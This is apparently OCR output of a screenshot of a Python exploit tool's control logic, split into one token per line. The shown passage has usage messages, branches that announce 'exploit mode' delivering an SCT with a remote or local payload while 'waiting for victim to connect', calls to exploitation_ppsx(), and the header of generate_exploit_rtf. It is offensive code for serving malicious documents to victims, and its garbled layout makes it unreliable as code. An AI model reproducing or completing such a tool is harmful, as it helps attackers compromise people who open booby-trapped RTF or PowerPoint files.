
print
'Usage: python 
'
+
sys
.
argv
[
0
]
+
' -h'
                sys
.
exit
(
)
if
(
len
(
payloadurl
)
>
1
and
len
(
payloadlocation
)
<
1
)
:
print
"Running exploit 
mode (Deliver SCT with remote payload) 
- waiting for victim to connect"
                exploitation_ppsx
(
)
                sys
.
exit
(
)
print
"Running exploit mode 
(Deliver SCT + Local Payload) - waiting 
for victim to connect"
            exploitation_ppsx
(
)
            mode 
=
'Finished'
if
not
"Finished"
in
 mode
:
print
'Usage: python 
'
+
sys
.
argv
[
0
]
+
' -h'
            sys
.
exit
(
)
def
generate_exploit_rtf
(
)
: